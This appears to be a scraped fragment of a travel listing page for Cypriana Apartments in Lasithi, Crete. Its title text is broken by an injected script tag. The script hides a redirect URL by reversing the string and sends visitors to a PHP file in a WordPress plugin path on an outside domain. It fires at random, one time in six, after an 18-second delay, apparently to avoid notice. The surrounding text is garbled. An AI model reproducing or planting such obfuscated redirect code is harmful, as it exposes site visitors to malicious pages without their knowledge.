 Cypriana Apartments_best deals_Apartment_Crete_Lasithi_Ana<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toli